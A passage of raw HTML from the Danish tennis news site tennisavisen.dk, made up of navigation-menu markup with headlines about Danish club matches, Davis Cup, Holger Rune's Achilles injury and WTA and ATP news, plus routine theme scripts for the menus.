                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1516";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "379";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" class="td-image-wrap " title="Kan B 93 fastholde førstepladsen?" ><img class="entry-thumb" src="[data-uri]" alt="Ella Møller Wilstrup" title="Kan B 93 fastholde førstepladsen?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I4188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" title="Kan B 93 fastholde førstepladsen?">Kan B 93 fastholde førstepladsen?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5088";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1272";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
